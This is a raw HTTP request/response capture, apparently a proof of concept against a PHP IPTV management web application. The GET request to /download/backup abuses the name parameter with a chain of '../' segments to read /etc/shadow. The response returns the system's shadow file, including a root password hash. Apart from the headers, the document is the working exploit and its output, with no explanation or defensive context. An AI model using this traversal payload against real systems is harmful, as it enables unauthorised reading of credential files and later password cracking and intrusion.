 GET /download/backup?name=../../../../../../../../../etc/shadow HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer:
Cookie: PHPSESSID=9uj0vuhjl2j6ausmu0hghnfa1; username=admin; systype=iptv; menu=1
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
X-Powered-By: PHP/7.0.30
Pragma: public
Cache-control: max-age=3600
Expires: Wed, 09 Jun 2021 02:13:15GMT
Last-Modified: Wed, 09 Jun 2021 01:13:15GMT
Content-Disposition: attachment; filename=shadow
Content-Length: 328
Content-type: text/plain;charset=UTF-8
Content-Encoding: none
Content-Transfer-Encoding: binary
Connection: close
Date: Wed, 09 Jun 2021 01:13:15 GMT
Server: httpd
root:$1$xxxxxxxx$NTXHQEEp0.XHYeFd5dKo3/:13232:0:99999:7:::
bin:!:13078:0:99999:7:::
daemon:!:13078:0:99999:7:::
nobody:!:13093:0:99999:7:::
fcron:!:13093:0:99999:7:::
named:!:13093:0:99999:7:::
apache:!:13093:0:99999:7:::
squid:!:13093:0:99999:7:::
lp:!:13093:0:99999:7:::
sysadmin:!:13200:0:99999:7:::
ftp:x:13093:0:99999:7:::